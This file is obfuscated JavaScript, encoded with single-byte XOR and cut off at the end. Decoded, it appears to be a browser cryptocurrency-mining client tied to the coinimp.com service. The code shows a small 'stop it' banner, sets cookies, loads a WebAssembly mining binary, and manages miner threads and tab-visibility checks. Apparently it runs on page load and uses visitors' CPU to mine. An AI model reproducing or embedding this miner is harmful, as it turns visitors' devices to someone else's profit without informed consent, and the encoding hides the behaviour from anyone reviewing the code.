_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0a\x1fY\x14`HU\x14Z\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0a\x1fY\x14`HU\x14Z\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x